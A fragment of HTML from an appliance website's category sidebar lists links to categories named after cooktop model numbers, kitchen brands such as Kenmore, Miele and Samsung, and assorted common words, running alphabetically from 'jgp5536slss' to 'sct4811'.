	<li class="cat-item cat-item-5703"><a href="https://cooktopsappliances.com/category/jgp5536slss/" >jgp5536slss</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://cooktopsappliances.com/category/jgp633setss/" >jgp633setss</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://cooktopsappliances.com/category/jgp636be1bb/" >jgp636be1bb</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cooktopsappliances.com/category/jgp940sekss/" >jgp940sekss</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://cooktopsappliances.com/category/jgp990/" >jgp990</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://cooktopsappliances.com/category/jic4536xs/" >jic4536xs</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://cooktopsappliances.com/category/jp3030djbb/" >jp3030djbb</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://cooktopsappliances.com/category/jp3030dwbb/" >jp3030dwbb</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://cooktopsappliances.com/category/jp3030sjss/" >jp3030sjss</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://cooktopsappliances.com/category/jp3030swss/" >jp3030swss</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://cooktopsappliances.com/category/jp3030tjww/" >jp3030tjww</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://cooktopsappliances.com/category/jp3030twww/" >jp3030twww</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://cooktopsappliances.com/category/jp3036dlbb/" >jp3036dlbb</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://cooktopsappliances.com/category/jp3036slss/" >jp3036slss</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://cooktopsappliances.com/category/jp336ddbb/" >jp336ddbb</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://cooktopsappliances.com/category/jp3530djbb/" >jp3530djbb</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://cooktopsappliances.com/category/jp3536djbb/" >jp3536djbb</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://cooktopsappliances.com/category/jp389w/" >jp389w</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://cooktopsappliances.com/category/jp5030dj2bb/" >jp5030dj2bb</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://cooktopsappliances.com/category/jp5030djbb/" >jp5030djbb</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cooktopsappliances.com/category/jp5030sjss30/" >jp5030sjss30</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://cooktopsappliances.com/category/jp5036djbb/" >jp5036djbb</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cooktopsappliances.com/category/jp5036sjss/" >jp5036sjss</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://cooktopsappliances.com/category/juno/" >juno</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://cooktopsappliances.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://cooktopsappliances.com/category/k-mn/" >k-mn</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://cooktopsappliances.com/category/kadorer/" >kadorer</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://cooktopsappliances.com/category/kaff/" >kaff</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://cooktopsappliances.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://cooktopsappliances.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://cooktopsappliances.com/category/karinear/" >karinear</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://cooktopsappliances.com/category/karr/" >karr</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://cooktopsappliances.com/category/kced606gbl/" >kced606gbl</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://cooktopsappliances.com/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://cooktopsappliances.com/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cooktopsappliances.com/category/kernau/" >kernau</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://cooktopsappliances.com/category/kgcu467vss/" >kgcu467vss</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cooktopsappliances.com/category/kingfisher/" >kingfisher</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://cooktopsappliances.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://cooktopsappliances.com/category/kitchen-aid/" >kitchen-aid</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cooktopsappliances.com/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://cooktopsappliances.com/category/kitchenplus/" >kitchenplus</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://cooktopsappliances.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://cooktopsappliances.com/category/km3475g-miele/" >km3475g-miele</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://cooktopsappliances.com/category/km5773/" >km5773</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://cooktopsappliances.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cooktopsappliances.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://cooktopsappliances.com/category/kochfeld/" >kochfeld</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://cooktopsappliances.com/category/kochplatte/" >kochplatte</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://cooktopsappliances.com/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://cooktopsappliances.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://cooktopsappliances.com/category/koxking/" >koxking</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://cooktopsappliances.com/category/kpuy/" >kpuy</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://cooktopsappliances.com/category/kuppersbusch/" >küppersbusch</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://cooktopsappliances.com/category/lamona/" >lamona</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://cooktopsappliances.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://cooktopsappliances.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cooktopsappliances.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cooktopsappliances.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://cooktopsappliances.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://cooktopsappliances.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://cooktopsappliances.com/category/lce3010sb/" >lce3010sb</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://cooktopsappliances.com/category/lce3610sb/" >lce3610sb</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://cooktopsappliances.com/category/lcg3011bd/" >lcg3011bd</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://cooktopsappliances.com/category/lcg3011st/" >lcg3011st</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://cooktopsappliances.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://cooktopsappliances.com/category/leisurewize/" >leisurewize</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://cooktopsappliances.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://cooktopsappliances.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://cooktopsappliances.com/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://cooktopsappliances.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://cooktopsappliances.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://cooktopsappliances.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cooktopsappliances.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://cooktopsappliances.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://cooktopsappliances.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://cooktopsappliances.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://cooktopsappliances.com/category/lpgng/" >lpgng</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://cooktopsappliances.com/category/lpgpropane/" >lpgpropane</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://cooktopsappliances.com/category/lsce365s/" >lsce365s</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://cooktopsappliances.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://cooktopsappliances.com/category/lycan/" >lycan</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://cooktopsappliances.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://cooktopsappliances.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://cooktopsappliances.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://cooktopsappliances.com/category/magkano/" >magkano</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://cooktopsappliances.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://cooktopsappliances.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://cooktopsappliances.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://cooktopsappliances.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://cooktopsappliances.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://cooktopsappliances.com/category/maxi-matic/" >maxi-matic</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://cooktopsappliances.com/category/maxim/" >maxim</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cooktopsappliances.com/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://cooktopsappliances.com/category/md-2b/" >md-2b</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://cooktopsappliances.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://cooktopsappliances.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://cooktopsappliances.com/category/megachef/" >megachef</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://cooktopsappliances.com/category/melhores/" >melhores</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://cooktopsappliances.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://cooktopsappliances.com/category/meneghetti/" >meneghetti</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cooktopsappliances.com/category/metawel/" >metawel</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://cooktopsappliances.com/category/metawell/" >metawell</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://cooktopsappliances.com/category/mgc7536ds/" >mgc7536ds</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cooktopsappliances.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cooktopsappliances.com/category/millar/" >millar</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://cooktopsappliances.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://cooktopsappliances.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://cooktopsappliances.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cooktopsappliances.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cooktopsappliances.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://cooktopsappliances.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://cooktopsappliances.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://cooktopsappliances.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://cooktopsappliances.com/category/mojlig/" >möjlig</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://cooktopsappliances.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://cooktopsappliances.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://cooktopsappliances.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cooktopsappliances.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://cooktopsappliances.com/category/movable/" >movable</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://cooktopsappliances.com/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cooktopsappliances.com/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://cooktopsappliances.com/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://cooktopsappliances.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://cooktopsappliances.com/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://cooktopsappliances.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://cooktopsappliances.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://cooktopsappliances.com/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://cooktopsappliances.com/category/nestiqex/" >nestiqex</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://cooktopsappliances.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://cooktopsappliances.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cooktopsappliances.com/category/ngb-200/" >ngb-200</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cooktopsappliances.com/category/ngb-200c/" >ngb-200c</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://cooktopsappliances.com/category/ngb-300c/" >ngb-300c</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://cooktopsappliances.com/category/ngb-400/" >ngb-400</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://cooktopsappliances.com/category/ngb-s1/" >ngb-s1</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cooktopsappliances.com/category/ngb-s2/" >ngb-s2</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://cooktopsappliances.com/category/nglpg/" >nglpg</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://cooktopsappliances.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cooktopsappliances.com/category/nit5066uc/" >nit5066uc-</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://cooktopsappliances.com/category/nj-02/" >nj-02</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://cooktopsappliances.com/category/nj-60sd/" >nj-60sd</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://cooktopsappliances.com/category/nj-700g/" >nj-700g</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://cooktopsappliances.com/category/nodor/" >nodor</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://cooktopsappliances.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://cooktopsappliances.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://cooktopsappliances.com/category/noxton/" >noxton</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://cooktopsappliances.com/category/nsd-2/" >nsd-2</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://cooktopsappliances.com/category/nsd-2c/" >nsd-2c</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cooktopsappliances.com/category/nt-2s/" >nt-2s</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://cooktopsappliances.com/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://cooktopsappliances.com/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://cooktopsappliances.com/category/nz36k7880ug-samsung/" >nz36k7880ug-samsung</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://cooktopsappliances.com/category/oc0074/" >oc0074</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://cooktopsappliances.com/category/oc0141/" >oc0141</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://cooktopsappliances.com/category/oc0282/" >oc0282</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cooktopsappliances.com/category/oi64z/" >oi64z</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cooktopsappliances.com/category/oi78z/" >oi78z</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cooktopsappliances.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://cooktopsappliances.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://cooktopsappliances.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://cooktopsappliances.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cooktopsappliances.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cooktopsappliances.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://cooktopsappliances.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://cooktopsappliances.com/category/ovens/" >ovens</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cooktopsappliances.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://cooktopsappliances.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cooktopsappliances.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://cooktopsappliances.com/category/p970b0k2bb/" >p970b0k2bb</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cooktopsappliances.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://cooktopsappliances.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://cooktopsappliances.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://cooktopsappliances.com/category/panelas/" >panelas</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://cooktopsappliances.com/category/parrilla/" >parrilla</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://cooktopsappliances.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://cooktopsappliances.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://cooktopsappliances.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://cooktopsappliances.com/category/pesquisando/" >pesquisando</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cooktopsappliances.com/category/pgp959setss/" >pgp959setss</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cooktopsappliances.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://cooktopsappliances.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cooktopsappliances.com/category/phonix/" >phönix</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://cooktopsappliances.com/category/php9030djbb/" >php9030djbb</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://cooktopsappliances.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://cooktopsappliances.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://cooktopsappliances.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://cooktopsappliances.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://cooktopsappliances.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://cooktopsappliances.com/category/pirch/" >pirch</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://cooktopsappliances.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://cooktopsappliances.com/category/pke652ca1e/" >pke652ca1e</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://cooktopsappliances.com/category/pkstind48/" >pkstind48</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cooktopsappliances.com/category/plancha/" >plancha</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://cooktopsappliances.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://cooktopsappliances.com/category/polyscience/" >polyscience</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://cooktopsappliances.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://cooktopsappliances.com/category/potfya/" >potfya</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://cooktopsappliances.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://cooktopsappliances.com/category/pp9036djbb/" >pp9036djbb</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://cooktopsappliances.com/category/pp9036sjss/" >pp9036sjss</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cooktopsappliances.com/category/pp962ehes/" >pp962ehes</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://cooktopsappliances.com/category/pp975smss/" >pp975smss</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://cooktopsappliances.com/category/pp9830drbb/" >pp9830drbb</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://cooktopsappliances.com/category/pp9830sjss/" >pp9830sjss</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://cooktopsappliances.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://cooktopsappliances.com/category/preethi/" >preethi</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://cooktopsappliances.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://cooktopsappliances.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://cooktopsappliances.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://cooktopsappliances.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://cooktopsappliances.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://cooktopsappliances.com/category/privileg/" >privileg</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://cooktopsappliances.com/category/pro-style/" >pro-style</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://cooktopsappliances.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://cooktopsappliances.com/category/proctor/" >proctor</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://cooktopsappliances.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://cooktopsappliances.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://cooktopsappliances.com/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://cooktopsappliances.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://cooktopsappliances.com/category/profilet/" >profilet</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://cooktopsappliances.com/category/promozione/" >promozione</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://cooktopsappliances.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://cooktopsappliances.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://cooktopsappliances.com/category/protectors/" >protectors</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://cooktopsappliances.com/category/ps-2/" >ps-2</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cooktopsappliances.com/category/ps-3/" >ps-3</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cooktopsappliances.com/category/ps960slss/" >ps960slss</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cooktopsappliances.com/category/qb36500x-bertazzoni/" >qb36500x-bertazzoni</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://cooktopsappliances.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://cooktopsappliances.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://cooktopsappliances.com/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://cooktopsappliances.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://cooktopsappliances.com/category/quiznos/" >quizno&#039;s</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://cooktopsappliances.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cooktopsappliances.com/category/ramblewood/" >ramblewood</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://cooktopsappliances.com/category/ramblewoodgreen/" >ramblewoodgreen</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://cooktopsappliances.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://cooktopsappliances.com/category/range-top/" >range-top</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://cooktopsappliances.com/category/ranges/" >ranges</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://cooktopsappliances.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://cooktopsappliances.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://cooktopsappliances.com/category/rays/" >rays</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://cooktopsappliances.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://cooktopsappliances.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://cooktopsappliances.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://cooktopsappliances.com/category/recessed/" >recessed</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://cooktopsappliances.com/category/recpro/" >recpro</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cooktopsappliances.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://cooktopsappliances.com/category/refrigerators/" >refrigerators</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://cooktopsappliances.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://cooktopsappliances.com/category/remodel/" >remodel</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cooktopsappliances.com/category/remodeling/" >remodeling</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cooktopsappliances.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://cooktopsappliances.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://cooktopsappliances.com/category/repainting/" >repainting</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cooktopsappliances.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://cooktopsappliances.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://cooktopsappliances.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://cooktopsappliances.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://cooktopsappliances.com/category/rgv2366nn-fisher/" >rgv2366nn-fisher</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cooktopsappliances.com/category/ricambio/" >ricambio</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://cooktopsappliances.com/category/rinnai/" >rinnai</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://cooktopsappliances.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://cooktopsappliances.com/category/rts-48/" >rts-48</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cooktopsappliances.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://cooktopsappliances.com/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://cooktopsappliances.com/category/saladmaster/" >saladmaster</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://cooktopsappliances.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://cooktopsappliances.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://cooktopsappliances.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://cooktopsappliances.com/category/schones/" >schones</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://cooktopsappliances.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://cooktopsappliances.com/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://cooktopsappliances.com/category/scraper/" >scraper</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://cooktopsappliances.com/category/sct3611/" >sct3611</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://cooktopsappliances.com/category/sct4811/" >sct4811</a>
</li>
